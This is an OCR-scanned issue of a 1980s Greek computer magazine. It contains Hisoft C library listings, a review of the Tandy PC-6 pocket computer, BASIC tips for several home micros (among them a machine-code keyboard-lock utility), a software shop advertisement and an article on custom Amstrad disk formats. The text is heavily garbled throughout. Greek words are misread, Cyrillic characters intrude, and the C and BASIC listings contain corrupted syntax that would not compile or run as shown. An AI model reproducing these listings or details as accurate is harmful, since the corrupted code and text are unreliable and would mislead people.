H συνάρτηση main συνοδεύεται από δύο ορίσματα, τα argc και argv. Το πρώτο όρισμα, το argc, ισούται με το πλήθος των εντολών που θα περάσουν στο σύστημα, ενώ το δεύτερο, το argv, είναι ένας pointer σε πίνακα με στοιχεία τα αλφαριθμητικά strings των εντολών.

Τέλος, όπως έχουμε ξαναπεί, μέσω των pointers μπορούμε να ξεπεράσουμε το βασικό εμπόδιο των συναρτήσεων συγκεκριμένα τον περιορισμό να επιστρέφουν μόνο μία τιμή. Δεν χρειάζεται τίποτε περισσότερο από την κατασκευή ενός pointer, μέσω του οποίου η συνάρτηση θα «αφήνει» άτυπα σε κάποιες θέσεις μνήμης τις τιμές που θέλουμε και ενός pointer έξω από τη συνάρτηση, για να μπορεί να διαβάσει το περιεχόμενο αυτών των θέσεων το υπόλοιπο πρόγραμμά uac.

εδομένου ότι ο καλύτερος τρόπος να κατανοήσει κανείς ένα θέμα είναι να το δει στην πράξη, δεν θα επεκταθούμε περισσότερο εδώ, αλλά θα παραθέσουμε μερικές από τις συναρτήσεις βιβλιοθήκης της Hisoft С ука СР/М, пои хопошопою и роїпters και ορίσματα εντολών: listings.

Με τη βοήθεια και των pointers θα μπορέσουμε τον άλλο μήνα να δούμε μερικές από τις βασικότερες δομές δεδομένων και τους τρόπους που παρέχονται στο χρήστη να δημιουργεί δικές του δομές.

```
static int c, value, sign;
  while tisspace(*s)) ++s;
   value =slgn = 1;
  16<br>
16 (xs == '-') { ++s; sign = -1; }<br>
else if (xs == '+') ++s;<br>
while (isdigit(c = (s++)) value = 10 (value + c - '0';
  return sign * value;
?* Sorting function - a Shell scrt *?
void qsort(list, num_items, size, cmp_func)
  char *list;<br>int num_items, size;
  int (*cmp_func)();
  static unsigned gap, byte_gap, i;
  static char .p;
  for \langlegap = num_items >> 1; gap > 0; gap >>= 1)
       byte_gap = \text{gap} * size;
         yte_gap = gap; i < aum_items; ++1)<br>or <1 = gap; i < aum_items; ++1)<br>for <p = limt + 1 = ⊆ize = byte_gap; p >= limt; p == byte_gap)
        for
               if ((*cmp_func)(p, p + byte_gap) (= 0) break;
               swap(p, p + byte_gap, size)
    \rightarrowunsigned strlen(s)
  char *s;
  static char *p;
  p = s;<br>do ; while (*)p++);
  return p-s-1;
?* Some Functions for 32 bit integer arithmetic *?
void long_multiply(c, a, b)<br>char *a, *b, *c;
   static char x(4), product(4);
  static int i, j;
  long_set(product, 0,0);
     or (1 = 0; 1 < 4; 4+1)<br>for (1 = 1; 3) = 0; -1for
          long\_set(x, a|i-j] + b(j1, i).
          long_add(product, product, x);
```

```
long_copy(c, product);
```

```
\mathbf{u}+ = -0.6 + 1 + 1.8 + 1.1*C++ = u & 0xff;
void long_init(a, n1, n0)
  char *a:
  unsigned n1, n0;
\mathbf{r}a(0) = n0 & 0xff;
  at 1) = n0 >> 8;<br>a(2) = n1 % 0xff;
  a(3) = n1 \gg 8;
```
void long\_add(c, a, b)<br>char \*a, \*b, \*c;

static unsigned u, i;

for  $(1 - 0)$ ;  $(4 \times 4)$ ; ++1)

void long\_set(a, n, d) char \*a unsigned n, d;

static int i:

```
for (1=0; 1(4; +1) al 1! = 0:
```
 $\begin{array}{llll} \text{aff} & = & n & \texttt{3} & \texttt{Oxff} \\ \text{If} & (\texttt{d} < 3) & \texttt{a[d+1]} & = & n \to & \texttt{8}; \end{array}$ 

```
void long_copy(c, a)
  char *a, *c;
\overline{\mathcal{L}}blt(c, a, 4);
```
Με την πρώτη ματιά φαίνεται «λίγο». Μοιάζει περισσότερο με μπλοκάκι σημειώσεων, άντε και με μικρό calculator. Ανοίγοντάς το καταλάβαμε ότι η συσκευασία αδικούσε το περιεγόμενο που, ούτε λίγο ούτε πολύ, ήταν ένα πλήρες COMPUTER με την **BASIC TOU, TOV ASSEMBLER** του, με τα όλα του! Διαβάστε για το πώς αποδίδουν όλα αυτά σε ένα «κουτάκι» 7×14 cm!

## **TANDY PC-6:** «KATHFOPIA MYFAE»!

του Βασίλη Τερζόπουλου

o PC-6 sival o «επικεφαλής» της ΤΑΝDΥ στην είσοδό της στους υπολογιστές τσέπης. Τώρα, αν σκεφτούμε λίγο την έννοια «υπολογιστής τσέπης», θα δούμε ότι περιλαμβάνει από calculators των τεσσάρων πράξεων μέχρι computers με BASIC κλπ. Αυτό ακριβώς εί-



ναι και το ΤΑΝDΥ. Δηλαδή, ένα από τα μικρότερα «μενάλα» computers ή ένα από τα μεναλύτερα τσέπης!

Ας δούμε όμως τι προσφέρεται σ' αυτό το «κουτάκι». Όπως βλέπετε και στη φωτονραφία, το PC-6 έχει ένα πλήρες QWERTY πληκτρολόγιο με πλήκτρα αφής, στο πάνω τμήμα του και κάτω από την οθόνη. Έχει τώρα στο κάτω τμήμα του ένα αριθμητικό πληκτρολόγιο, αριστερά από το οποίο βρίσκονται τα πλήκτρα με τις αριθμητικές functions. Στην άκρη αριστερά ο διακόπτης ΟΝ-ΟΕΕ και στο πλάι το ρυθμιστικό του CONTRAST, που επιτρέπει άνετη ανάγνωση σε όλες τις συνθήκες φωτισμού. Τέλος, στο πλάι δεξιά υπάργει μια νενική θύρα επικοινωνίας, γιατί το PC-6 δέχεται και περιφερειακά όπως ο εκτυπωτής και το cassette interface για συνεργασία με κασετόφωνο, στην «κατηγορία μύγας» επίσης!

Η οθόνη, τύπου LCD, χωράει 24 ψηφία και στο πάνω τμήμα της φαίνονται με μικρότερους χαρακτήρες κάποιες ιδιαίτερες λειτουργίες, π.χ. το SHIFT, το mode που βρισκόμαστε για μέτρηση γωviας- RAD, DEG, GRA - κλπ.

Κάθε πλήκτρο του QWERTY εκτελεί τέσσερις λειτουργίες (μικρά - κεφαλαία γραφικά - keywords της BASIC), ενώ του αριθμητικού δύο, όπως και τα function keys.

Αρκετά με την περιγραφή, όμως. Ας δούμε λίγο τις λειτουργίες από κοντά.

#### **BASIC**

Η BASIC του PC-6 περιλαμβάνει όλες τις ννωστές εντολές - νύρω στις 60 βασικές εντολές - και ένα μεγάλο σετ fun-



είναι ότι καταλαμβάνει πολύ μικρό χώρο.



Το *Tandy* από τα δεξιά. Διακρίvετaι μπροστά aaς η γεvική θύρα επέκτασης.

ctions και εντολών,που ασχολούνται με τη στατιστική και το... χειρισμό αριθμών γενικότερα. Τέτοιες μπορούμε να αναφέρουμε ης STAT, STATllST, STAT-CLEAR, που αναφέρονται στην ταξινόμηση και τον έλεγχο των χρησιμοποιούμενων συναρτήσεων στατιστικής, τις FACT, NPR, NCR, που ασχολούνται με ριθμητικούς υπολογισμούς (η NCA π.χ. iνει τους συνδυασμούς για δύο δοσμέ ες τιμές) και, βέβαια, το πλήρες σετ τρινωνομετρικών functions.

Τελικά, η BASIC μάλλον δεν θα ικανο ποιήσει το χρήστη - προγραμματιστή, όμως θα αποδειχθε ί πολύ χρήσιμη κα ι πο λύ ισχυρή για το χρήστη - μηχανικό, αρχιτέκτονα κλπ. (ή και αρχισυντάκτη!). Πρόκειται δηλαδή για μια BASIC που είναι φτιαγμένη έτσι ώστε να εξυπηρετεί κάπο ιες συγκεκριμένες ανάγκες- μαθημα τικών π.χ. - και με το παραπάνω, μάλιστα! Η BASIC δέχεται 62 χαρακτήρες στη γραμμή και το display 24. Αυτό, μαζί με το γεγονός ότι υπάρχουν μόλις 9 μηνύ ατα λάθους error 1, error 2 κλπ .- μας κάνουν και το μοναδικό ουστιαστικά μειονέκτημα της BASIC. Γιατί τα περισσότερα λάθη μας ήταν "error 2" - syntax error δηλαδή- και κουράστήκαμε αρκετά να ψάχνουμε για λάθος με το οριζόντιο σκρολάρισμα μιας γραμμής των 50-60 χαρακτήρων .

Κάτι που μας άρεσε είναι ότι μπορούμε α εχουμε ταυτοχρονα στη μνημη μέχρι δέκα προγράμματα, επιλέγοντας σε ποιό α εργαστούμε κάθε φοpά είτε με τα aντίστοιχα ειδικά πλήκτρα, είτε με direct command aπό την BASIC.

Τέλος, μπορούμε να έχουμε passwords στα προγράμματά μας (όπως και στις περισσότερες λειτουργίες του PC-6), για να μην πέσουν στα χέρια ... κατασκόπων!

#### **CALCULATOR**

Μπαίνουμε σε ca cυlator mode πιέζοντας τα πλήκτρα Asmbl και C. Εδώ μπορούμε να έχουμε όλες τις συναρτήσεις που έχε ι και η BASIC τριγωνομετρικές, στατιστική κλπ.) και υπορούμε να χρησιμοποιούμε και μετα βλητές.

Αν έχουμε κάποια συγκεκριμένη συνάρτηση να υπολογίσουμε, μπορούμε να την ορίσουμε σαν fυnclion, να την κροτήοουμε·στη μνήμη και να τη χρησιμοποιούε όπως ακριβώς θα κάναμε με τις έτοι ες, που αράγουν το ειδικό πλήκτρο!

Για να μην πολυλογούμε για το calculator, είναι ίσως αρκετό να σας πούμε ότι μας ενθουσίασε!

#### **DATABANK**

Από τις χρησιμότερες λειτουργίες του PC-6 και μάλλον ο λόγος nου πολλοί ίσως το αγοράσουν! Μπορείτε να έχετε όσα στοιχεία σας επιτρέπει η μνήμη, που το καθένα έχει και τον κωδΙκό αριθμό του που προστίθεται κατά την εισαγωγή ων στοιχείων). Το παράπονο εδώ είναι ότι δεν υπάρχει δυνατάτητο για ψόξιμο κάποιου συγκεκριμένου αριθμού ή strίng. Επε ιδή, όπως φαίνεται, η Τ ANDY το κατάλαβε, μέσα στο manυal υπάρχει ένα προγραμματάκιοε BASIC που μπορεί και ψάχνει τη DATABANK με αρκετούς τρόπους . Χρήσιμοι

#### ΛSSEMBLER

Το PC-6 περιλαμβάνει εκτός των άλλων και ένα είδος assembler. Και λέμε «ένα είδος», γιατί αυτή η τεχνολογία C-MOS, στην οποία είναι βασισμένο το TANDY, μάλλον περιορίζει και τις εντο λές του assembler, που είναι μόλις τετράμπιτες - δηλαδή 16 εντολές όλες κι όλες!!! Ευκαιριακά να πούμε ότι το PC-6 είναι 16 bit - όσον αφορά το address bus και τους καταχωρητές τουλάχιστον! Περιλομβάνει επίσης και ένα editor - debugger και, τέλος, «ένα είδος» (πάλι!) monitor. Τέλος πάντων, το manual σ' τό ο σημείο είναι πολύ αναλυτικό (τόσο που σε μπερδεύει) και ον ποτέ αγοράσετε το PC-6 για τον assembler του , το καλύτερο που έχετε να κάνετε είναι να το διαβάσετε προσεκτικά!

#### ΣΥΜΠΕΡΑΣΜΑΤΑ

Το PC-6 που είχαμε στη διάθεσή μας είχε 8Κ ΑΑΜ, αλλά μπορεί να δεχτεί εσωτερικά ακόμα ένα RAM-module των 8Κ, οπότε μπορούμε να έχουμε στην τσέπη μας 16Κ ΑΑΜ, BASIC, CALCU-LATOR, DATABANK, ASSEMBLER και... αφήστε τους άλλους να αναρωτιούνται !

Αν θέλετε ένα συμπέρασμα, το PC-6 ας ενθοuσίaοε και παίρνει ένα καλό βαθμό στη σχέση μεγέθους Ι δυνατοτήτων. Προσφέρεται σε μια τιμή γύρω στις 23.000 δρχ., που κρίνονται λογικές για το μέγεθος και τις «γνώσεις» του. Διατίθεται από rην αντιπροσωπία της TANDY για την Ελλάδα, που είναι η ΚΟΛΙΟΠΟΥ-ΛΟΣ electronics Λ. Αλεξάνδρας 56, τηλ. 8238100).

•



Κάθε μήνα από αυτή τη στήλη σας δίνονται μερικές χρήσιμες ιδέες και ρουτίνες για τους πιο δημοφιλείς home micros. Μέσα από αυτές πιστεύουμε ότι θα βρείτε τρόπους να βελτιώσετε τις προγραμματιστικές τεχνικές σας. Αυτό το μήνα οι ρουτίνες αφορούν τους υπολογιστές ATARI ST, AMSTRAD, QL

COMMODORE Kai PCs.

្រ

IŊ

**MOUSE MASK** 5 Αυτή τη φορά θα σας δώσουμε μια μικρή αλλά αρκετά εντυπωσιακή και ευέλικτη ρουτίνα, την οποία θα μπορείτε να χρησιμοποιείτε σε κάθε EWE πρόγραμμά σας που είναι γραμμένο σε ST BASIC. Η ρουτίνα αυτή σας δίνει τη δυνατότητα να αλλάξετε τη μορφή του "mouse". Πειραματιστείτε αλλάζοντας στη γραμμή 1200 τον αριθμό 3 (από 0 μέχρι 8). Μη ξεχνάτε ότι πριν πληκτρολογήσετε τη ρουτίνα θα πρέπει να έχετε φορτώσει την ST BASIC. ' \*\*\*\*\*\*\*\*\*\* MOUSE MASK \*\*\*\*\*\*\*\*\* 1001 ' \*\*\* TOU AIIOETOAH MOYPEAATOY \*\*\* 1002 1000  $A#=GB$ 1100  $GINTIN=PEEK(A#+8)$ 1200 POKE GINTIN.3 1300 GEMSYS(78)

Ū

 $407$ 

 $\epsilon$ 



#### **FAAFIWEIT**

Η ορμτίνα που ακολουθεί ζωνραφίζει ελλείψεις στην οθόνη. Η συντετανμένες του κέντρου είναι οι Cx, Cy, ενώ οι δύο ακτίνες είναι οι Rx, Rv στη νοσιμμή 30. Φυσικά ζωνοσφίζει και κύκλους αν Rx=Ry. Με μικοές αλλαvěc unopsi va δουλέψει και σε άλλα Computers.



- 30 Cx=300: Cy=200: Rx=77: Ry=130
- 40 MOVE Cx. Cy+Ry
- 50 FOR k=1 TO 157
- 60 DRAW ROUND (Cx+SIN(k/25) \*Rx). ROUND (Cy+COS(k/25) \*Ry)
- **70 NEXT**



#### **WRITE**

H procedure write προσθέτει στον Keyboard buffer του παραθύρου ch το κείμενο που θέλουμε, σαν να είναν πατηθεί τα πλήκτρα του computer. Έτσι μπορούμε να διορθώσουμε το κείμενό μας χωρίς να χρειά-.<br>Ζεται να το νράψου με από την αρχή. Χρησιμοποιήστε την και τα προγράμματά σας θα πάρουν μια πιο επαγγελματική όψη.

90 CLS 100 WRITE 1, "MDV1 " 110 INPUT#1. "ENTER DRIVE NAME >":E\$ 1000 DEFine PROCedure WRITE(CH.A\$) 1010 LOCal n.v.E\$ 1020 IF NOT LEN(A\$): RETurn 1030 ES=INKEYS(#CH) 1040 y=PEEK L(163916) 1050 POKE y, 128 1060 n=PEEK L(y+4)-y-17<br>1070 E\$=A\$(1 TO n) 1080 FOR n<sup>-1</sup> TO LEN(E\$): POKE y+15+n, CODE(E\$(n)) 1090 POKE L y+12.y+16 1100 POKE L v+8. v+16+LEN(E\$) 1110 POKE v.0 1120 END DEFine



#### ΚΛΕΙΛΟΣΤΕ ΤΟ ΠΛΗΚΤΡΟΛΟΓΙΟ

Πληκτρολογήστε αυτό το πρόγραμμα μέσα από τη GW BASIC, σώστε το και μετά τρέξτε το . Θα δημωυρyηθε ί ένα αρχείο με το όνομα ΚΕΥ· BLOCK.COM, που όταν το τρέξετε θα μπορείτε να κλειδώνετε το πληκτρολόγιο πατώντας AIt-L. Για να το ξεκλειδώσετε δώστε τον αριθμό 1967. Αν θέλετε να αλλάξετε τον κωδικό θα πρέπει να πάτε στη γραμμή 200 και να αλλάξετε τους οκτώ αριθμούς από το 02 μέγρι και το 88. Σε κάθε πλήκτρο του κωδικού αντιστοιχεί ένα ζευνάρι αριθμών. Ο πρώτος είναι ο κωδικός σάρωσης του πλήκτρου (που μπορείτε να τον βρείτε στο manual του υπολογιστή σας), και ο δεύτερος είναι ίσος με τον πρώτο συν 128 (128=80 Hex).

10 CLS: DEF SEG=O 20 FOR Ν=512 ΤΟ 512+204 30 READ Α\$: ΡΟΚΕ Ν, VAL("&H"+A\$) 40 ΝΕΧΤ Ν 50 BSAVE "KEYBLOCK.COM", 512, 511 60 END 100 DATA FF, 09, E9, A4, 00, 50, 06, 2E, A0, A6, 01, 3C, 00, 74, 03, EB 110 DATA 20,90,B8,00,00,8E,C0,26,AO,l7 ,04,A8,08,75,03,EB 120 DATA 73,90,E4,60,3C,26,75,06,B0,01,2E,A2,A6,01,EB,64 13 0 DATA 90,56,8D,36,AB,01,2E,AO,A7,0l,B4,00,03,FO,BA,EO 140 DATA E4,60,2E,3A,44,00,75,33,FE,C4,80,FC,08,75,24,B4 150 DATA 00,2Ε,88,26,Α7,01,2Ε,88,26,Α6,01,Β8,00,00,8Ε,CO<br>160 DATA 26,Α0,17,04,24,F7,26,Α2,17,04,Β4,0Ε,Β0,07,CD,10 160 DATA 26, A0, 17, 04, 24, F7, 26, A2, 17, 04, B4, 0E, B0, 07, CD, 10 170 DATA EB, 10, 90, 2E, 88, 26, A7, 01, EB, 08, 90, B4, 00, 2E, 88, 26 180 DATA A7,01,5E,07,E4,61,0C,80,E6,61,24,7F,E6,61,B0,61 190 DATA E6,20,58,CF,07 ,58,2E,FF,2E,A2 ,0l ,OO,OO,OO,OO, OO 200 DATA 00,02 ,82,0A,8A , 07,87 , 0 8,88,FA,B4,35,80 , 09 ,CD, 21

210 DATA 89, 1E, A2, 01, 8C, 06, A4, 01, 8C, C8, 8E, D8, 8D, 16, 0C, 01 220 DATA B4, 25, B0, 09, CD, 21, FB, 8D, 16, B0, 01, CD, 27

ပ္မွဴ

• **ΓΙΝΔΕΙ ΓΝΑΙ ΤΗΜΕ ΤΗΓΙΞΗ**<br> **αγοράστε τον Apple II GS™ σας**<br> **HE** • **EUROPAMMATA**<br>
- EUROPACATOR TENTER ACTOR **ΠΡΟΓΡΑΜΜΑΤΑ**<br>Εμπορικό πακέτο λειτουργίας καταστήματος ή<br>συστήματα midi για επαγγελματικό ή home studio<br>(τα προγράμματα διατίθενται δωρεάν με την αγορά του υπολογιστή σας). **ΕΚΠΑΙΔΕΥΣΗ** - εκπαιδευτείτε στον II GS" σε γλώσσα προγραμματισμού (GS BASIC, TML PASCAL, APW ASSEMBLY κ.λ.π.) - γνωρίστε το toolbox 11 GS'" και την αρχιτεκτονική του μικροεπεξεργαστή 65816 • ΒΙΒΛΙΟΘΗΚΗ ΠΡΟΓΡΑΜΜΑΤΩΝ - data base, word ρrocessing, γραφικά, μουσική, παιχνίδια • ΤΕΧΝΙΚΗ ΥΠΟΣΤΗΡΙΞΗ **OF April Bay** - δυνατότητα παραγγελίας προγράμμα τος που σας εξυπη ρετεί - διαθέσιμα περιφερειακά, interfaces, επεκτάσεις. ~ **SOFTSOUND**  ΝΙΚ. ΦΩΚΑ 13, ΤΗΛ.: 286486 ΘΕΣΣΑΛΟΝΙΚΗ

### TUTION NASA SALE

TEAMAAOT 4 & ETOYPNAPA



**ACTIVISION** KNIGHTMARE **RAMPAGE** PREDATOR SUPER HANG-ON MIND FIGHTER **REYOND ZORK LURKING HORROR** MANIAC MANSION **BANCOG KNIGHTS GALACTIC GAMES** MIGHT & MAGIC INT. KARATE + **FIRETRAP** SUPER SPRINT **KARNOV** 

**ACCOLADE** MINI PHTT **TEST DRIVE** COMICS APPOLON 18 4th INCHES

**ELECTRONIC ARTS** STRIKE FLEET YAGER'S FLIGHT TR **FOS** SKATE OR DIE!

**IMAGINE FREDDY HARDEST ATHENA VICTORY ROAD BASKET MASTER RASTAN SAGA** PSYCHO SOLDIER PHANTIS NAVY MOVES

ASPARI 图里

**JUMP JET CAPTAIN BLOOD FOOTBALL MANAGER HADES NEBULA MACH GALAX ENDURO RACER FORMULA ONE OIDS QUANTUM PAINT SUPER SOCCER OUT RUM MOUSE TRAP** 

#### **GREMLIN BASIL**

SUPER SOCCER **MAST. UNIVERSE MASK & MASK II BLOOD VALEY** A WORLD GAMES **DEFLECTOR TOUR DE FORCE** 

#### **HEWSON MAGNETRON**

**NEBULUS EVENING STAR MORPHEUS** 

**MICROPROSE** 

STEALTH FIG. **AIR RANGER AUTO DUELL** OGRE **ULTIMA IV ULTIMA V** PIRATES!

**FIREBIRD BUBBLE BOBBLE FLYING SHARK** DRUID II

#### **RAINBIRD JINXTER GNOME RANGER KNIGHT ORC** TIME & MAGIC

**OCEAN** CRYZOR **MADBALLS COMBAT SCHOOL PLATTOON** 

TAI PAN **MATCH DAY II FI ASH POINT WIZBALL** 

**U.S. GOLD INDIANA JONES OUT RUN CALIFORNIA GAMES CAPTAIN AMERICA RYGAR RAMPARTS SIDEARMS**  $720cc$ **GAUNTLET II** 

#### $S.S.I.$

 $B-24$ PHANTASIE I-III SHARD OF SPRING **GEMSTONE WARRIOR GEMSTONE HEALER** COLONIAL CONQUEST WAR CONSTR SFT ROADWAR 2000 KAMPFGRUPPF

#### **THALAMUS OUEDEX** HUNTER'S MOON



 $0.070$ 

**KING OF CHIGAGO PORTS OF CALL ARKANOID NEW O.K. INER DRIVE XENON WONDER BOY PIXMATE SUPER SOCCER TERRAMEX GOLDEN PATH ROADWARS CALIFORNIA** 



**NEW GAMES ATARI ST/AMIGA ARMY MOVES AIR BALL** SOFIEROR **STARWARS FLYING SHARK** SUIDER IS **TRANTOR** 



GEOS v1.3 64. GEOS v1.4 128 **GEOFILE GEODEX GEOCALC GEOSTALC GEOPUBLISH** 

**UTILITIES HACKER'S UTILITY FAST HACK' FM v4** D.I. SECTOR v5.0 **DEMO MAKER** TAPE TO TAPE COPY DISK TOOL v6.1

and more... **WESTERN GAMES JACKAL** 80 DAYS IN WORLD TRAPDOOR II ANDY CAPP SHOOT' EM UP **CONSTRACTION KIT** WINTER OLYMPIAD I ALIEN **CLEVER & SMART LIGHTFORCE II TOMBRUG** TRAIL BLAZER II **XFRA NINJA HAMSTER** ZIG ZAG SIDE WIZE

**IM. MISSION II IRON HORSE JUDGE DEATH SEPTEMBER IM. MISSION II DOUBLE DRAGON MAGNADRON EYE SPY CATCER** 

**AL. WORLD GAMES GeOS** 

Σε προηγούμενα τεύχη είδαμε αρκετά πράγματα yια το **drive** του **A.nstrad.** Καιρός vα τα ολοκληρώσουμε **με τα... τελευταία** vi:α. να δούμε κάποια «περίεργα» κλειδώματα με μυστήρια format **και να δούμε και** μερικές ιδέες κόλπα **νια** format κατά παραγγελία!

# . ΠΕΙΡΑΜΑΤΑ ΣΕ ΤΡΕΙΣ ΙΝΤΣΕΣ

«παραμέτρους» που χρησιμοποιει για τη σωστή λειτοuργίο τοu το driνe . Αν θυμάστε ήταν το ΧΡΒ (eXtended Parameter Block) αυτό που είχαμε δει. Ας φρεσκάρουμε όμως λίγο τα όσα είχαμε πει.

κάποιες παραμέτρους (π.χ. τον αριθμό των sectors ή το ελείιθερα k μιας δισκέτας) για το drive του και μάλιστα σε όχι σταθερή θέση. Για την ακρίβεια, και αντίθετα με όσο αναφέρει το Firmware της Amstrad. ο 6128 έχει το ΧΡΒ σε μία σταθερή θέση και ο 664 σε μιά άλλη, πάλι σταθερή, θέση. Για να μην ψάχνετε, το





του Βασίλη Τερζόπουλου

ΡΒ του 6128 βρίσκεται στη διεύθυνση =Α890 για το drive Α: και στη διεύθυνση &A8D0 για το drive B: και μην προσπαθήετε I(O το βρείτε με τον τρόπο που αναφέρει το Firmware - θα αποτύχετε. Συγκεκριμένα έχουμε στο πινακάκι τη function που είχαμε δημοσιεύσει για να ίσκετε τη διεύθυνση του ΧΡΒ. Σύμφωο με το Firmware θα έπρεπε να βρούμε ο ΧΡΒ του Driνe Α: δίνοντας PRINT FN pb\$(0) ενώ αν ίθετο το βρίσκουμε δίνοντας PRINT FN xpb\$(10)| Συγκεκριμένα, σύμφωνα με το Firmware, στη διεύθυ νση #ΒΕ40 και στη #ΒΕ41 βρίσκουμε ο bytes που σχηματίζουν μιά διεύθυνση , τη διεύθ νση του DPH (Dίsc Parameter Header) . Σ" αυτή θα έπρεπε τα δύο πρώτα bytes να σχηματίζουν τη διεύυνσ του ΧΡΒ αλλά τουλάχιστον στο διό μαι, 3128 η διεύθυνση αυτή {η #Α890) ρίσκεται στο εντέκατο και δωδέκατο byte! Όσο για τους 464 και 664 ας ψάξουν πρώτα με τον τρόπο του Firmware. δίνοντας PRINT FN xpb\$(0) και αν δεν ταθούν τυχεροί ας ψάξουν κι αυτοί κάπου αλλού, δίνοντας π.χ. PRINT FN χρb\$(1 Ο) όπως για τον 6128. Αρκετά όως με αυτό, σς προχωρήσουμε σε μεριά άκρως ενδιαφέροντα για τους περί τα drives «χακερίζοντες» (!).

Πριν πάμε παρακάτω, ρίξτε μια ματιά τον πίνακα με το ΧΡΒ και τις αναλύσεις ξηγήσεις που έχει , γιατί θα μας φανεί αρκετά χρήσιμος. Τι αρκετά δηλαδή, που όλο το «παιχνίδι» στο ΧΡΒ παίζεται!

Πρώτη παρατήρηση: Σε μία δισκέτα πορούμε να «δημιουργήσουμε» κά μποσες ακόμα! Πώς γίνεται; Ας δούμε τη διαδικασία. Φορμάρου με DATA μια δισκέ-. Παίρνουμε το πρόγραμμα (1) και αλλά ζουμε τις παραμέτρους που θέλουμε στ ις γραμμές 20-30 και 280- 300 που πρέι να συμφωνούν μεταξύ τους), προσέον τας μόνο να δώσουμε reserνed tracks πάνω από 1 (το νιατί θα το δούμε αργότερα) και το FOR/NEXT που περιέχει το ρώτο και το τελευταίο track για φορμάιομα (γραμμή 140) να έχει σαν πρώτο ίr ack τον αριθμό που δώσαμε σαν rese rved tracks, για να φορμάρει τη δισκέτα από εκείνο το track και πέρα. Όπου δηλαδή έχει ΡΟΚΕ &A89D, x στη θέση του x άζουμε το δικό μας αριθμό . Ας πούμε 1,

ώστε η δεύτερη δισκέτα ξεκ νάει από το t rack 1. Αν θέλουμε και τρίτη δωκέτα, με όποιες άλλες αλλαγές στις παραμέρους , φροντίζουμε να έχουμε eserνed tracks περισσότερα από τα προηγούμε να, π.χ. 10 και βάζουμε αυτό το 10 στο FΟR/ΝΕΧΤγια πρώτο track που θα φορ μάρουμε, όπως επίσης όπου υπάρχει ΡΟΚΕ &A89D,x στη θέση του χ. Έτσι οπό το track 1 Ο ξεκ νάει η τρίτη δισκέτα μας και πάει λέγοντας!!! Σημειώστε βέβαια ότι για να κάνουμε χρήση αυτών των δισκετών θα χρειαστούμε κάποιο πρόγραμμα που θα κάνει το drive μας να «καταλαβαίνει» αυτή την αλλαγή και κάθε φορά να μας οδηγεί στη δισκέτα που θέ λουμε. Εδώ φαίνεται και το γιατί στο πρώτο φορμάρισμα είναι βολικό να υπάρχει ένα reserνed track: για να σώνουμε σ· αυτό, το πρόγραμμα που θα μας «εισάγει» στο επόμενο κομμάτι της δισκέτας. Χρήσιμο είναι να υπάρχει κάπου και το πρόγραμμα (3) που αναλαμβάνει την <<επιστροφή» του driνe σης DATA διοκέπς

Πρέπει επίσης να είμαστε προσεκτικοί με τον ελεύθερο χώρο μιάς δισκέτας (ή και ενός κομματιού της!) για να μην πάμε και γράψουμε πρόγραμμα εκεί που βρίσκεται το directory κάποιου άλλου κομματιού της δισκέτας! Το κάθε κομμάτι μπορεί βεβαίως να έχε ι τα δικά του «χαρακτηριστικά» π.χ. άλλο να έχει 10 sectors των 512 bytes ανά track κα ι άλλο να

έχει 2 sectors των 2 Κb! Η ομαλή συνύπαρξη όλων εξαρτάται από τη σωστή χρή ση του «εισαγωγικου» προγραμματος (πρόγραμμα 2) και το σωστό φορμάρισμα.<br>Με μερικές προσπάθειες θα συνηθίσετε Με μερικές προσπάθειες θα συνηθίσετε το υνδυασμό των παραμέτρων (π.χ . α ορίζετε ο σωστό μέγεθος των sectors ανάλογα με τον αριθμό τους κλπ) οπότε και το να φτιάξετε μιά δισκέτα στα μέτρα σας θα είναι παιχνίδι!

